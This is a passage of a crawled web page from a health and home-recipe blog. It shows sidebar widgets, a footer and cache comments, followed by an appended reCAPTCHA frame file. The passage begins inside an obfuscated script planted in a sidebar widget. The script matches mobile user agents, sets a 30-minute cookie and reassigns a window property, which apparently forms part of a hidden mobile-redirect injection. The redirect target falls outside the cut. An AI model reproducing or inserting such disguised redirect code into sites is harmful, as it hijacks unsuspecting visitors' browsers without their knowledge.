)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
	<div class="next-previous_nav next-previous_nav_previous">
		<div class="nav-previous"><a href="http://healthandnaturalliving.net/pine-needle-cough-syrup/" rel="prev"><span>Pine Needle Cough Syrup</span></a></div>
	</div>
	<div class="next-previous_nav next-previous_nav_next">
		<div class="nav-next"><a href="http://healthandnaturalliving.net/7-foods-that-naturally-lower-cholesterol/" rel="next"><span>7 Foods That Naturally Lower Cholesterol</span></a></div>
	</div>
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 72/107 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching 10/30 queries in 0.061 seconds using disk

Served from: healthandnaturalliving.net @ 2020-09-19 14:59:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_mzXqCkuibqwfvpE0Jt9Jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768742306745');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>